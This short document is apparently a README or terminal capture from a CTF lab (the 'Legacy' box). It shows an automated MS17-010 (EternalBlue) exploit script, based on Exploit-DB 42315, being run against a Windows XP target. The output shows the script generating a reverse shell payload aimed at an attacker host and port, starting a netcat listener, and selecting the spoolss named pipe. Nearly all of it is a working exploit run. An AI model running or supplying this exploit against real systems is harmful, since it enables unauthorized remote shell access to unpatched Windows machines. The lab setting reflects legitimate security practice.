 ⚡ root@Purun7o ~/CTF/Legacy/MS17-010-nc master python ms17-010-nc.py
---------------------------------------------------------
| |
| MS17-010 Exploit - Automatic NC exploit by loopspell |
| Based On Exploit-db's exploit 42315 by SLEEPYA |
---------------------------------------------------------
[+] Enter Remote/Victim Host IP: 10.10.10.4
[+] Enter the Pipe Name (Default NONE):
[->] Payload Type
[->] Reverse Shell Payload = 1
[->] Bind Shell Payload = 2
[+] Enter Your Payload Choice: 1
[+] Enter Attacker/Local Host IP: 10.10.14.22
[+] Enter Attacker/Local Host Port: 6565
[+] Attempting To Generate Reverse Shell Payload ...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
[+] Reverse Shell Payload Generated Successfully...
listening on [any] 6565 ...
Target OS: Windows 5.1
Using named pipe: spoolss